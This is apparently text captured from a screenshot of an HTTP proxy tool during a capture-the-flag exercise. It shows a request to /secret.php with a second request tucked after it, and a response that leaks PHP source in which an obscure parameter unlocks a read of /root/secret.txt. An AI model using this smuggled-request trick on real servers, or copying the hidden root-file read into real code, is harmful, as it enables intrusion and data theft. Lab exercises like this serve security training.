 Request
Pretty Raw Hex
1 GET /secret.php HTTP/1.1
2 Host: 192.168.1.11:8090
3
4
5 GET /a.a HTTP/1.1
6
7
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: 192.168.1.11:8090
3 Date: Tue, 01 Aug 2023 19:00:49 GMT
4 Connection: close
5 Content-Length: 412
6
7 <html>
8 <body>
9 <p>
Hello Kohanic,<br>
10 <br>
11 If you've made it this far, it's clear that you're already one step away from finding your reward!<br>
12 <br>
13 Yours sincerely,<br>
14 Gelal
</p>
15 <!-- Remember to identify the correct parameter -->
16 <?php
17 if (!isset($_REQUEST['fbd94d1aa64007cbb89b9c0156ac23edba23f7fd57b2d765e4e88712ee642739'])) {
18 die();
19 } else {
20 echo file_get_contents('/root/secret.txt');
21 }
22 ?>
23 </body>
24 </html>